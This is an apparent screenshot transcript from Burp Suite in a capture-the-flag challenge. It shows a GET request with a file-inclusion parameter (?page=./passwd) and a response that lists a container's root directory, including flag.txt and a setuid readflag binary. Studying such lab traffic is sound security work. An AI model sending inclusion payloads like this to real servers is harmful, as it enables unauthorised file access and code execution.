 Request
Pretty Raw Hex \n
1 GET /?page=./passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://45.122.249.68:20006/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d1d78f5ceb38199228ae1e894a4a8dc6
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 11:43:59 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 1258
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 123
11 total 84
12 drwxr-xr-x 1 root root 4096 Apr 15 03:22 .
13 drwxr-xr-x 1 root root 4096 Apr 15 03:22 ..
14 -rwxr-xr-x 1 root root 0 Apr 15 03:22 .dockerenv
15 lrwxrwxrwx 1 root root 7 Apr 8 00:00 bin -> usr/bin
16 drwxr-xr-x 2 root root 4096 Jan 28 21:20 boot
17 drwxr-xr-x 5 root root 340 Apr 15 03:22 dev
18 drwxr-xr-x 1 root root 4096 Apr 15 03:22 etc
19 -r-------- 1 root root 32 Apr 15 03:07 flag.txt
20 drwxr-xr-x 2 root root 4096 Jan 28 21:20 home
21 lrwxrwxrwx 1 root root 7 Apr 8 00:00 lib -> usr/lib
22 lrwxrwxrwx 1 root root 9 Apr 8 00:00 lib64 -> usr/lib64
23 drwxr-xr-x 2 root root 4096 Apr 8 00:00 media
24 drwxr-xr-x 2 root root 4096 Apr 8 00:00 mnt
25 drwxr-xr-x 2 root root 4096 Apr 8 00:00 opt
26 dr-xr-xr-x 3925 root root 0 Apr 15 03:22 proc
27 -rwsr-xr-x 1 root root 14424 Apr 15 03:07 readflag
28 drwx------ 1 root root 4096 Apr 11 17:58 root
29 drwxr-xr-x 1 root root 4096 Apr 10 09:59 run
30 lrwxrwxrwx 1 root root 8 Apr 8 00:00 sbin -> usr/sbin
31 drwxr-xr-x 2 root root 4096 Apr 8 00:00 srv
32 dr-xr-xr-x 13 root root 0 Apr 15 03:22 sys
33 drwxrwxrwt 1 root root 4096 Apr 19 06:40 tmp
34 drwxr-xr-x 1 root root 4096 Apr 8 00:00 usr
35 drwxr-xr-x 1 root root 4096 Apr 10 09:55 var
Search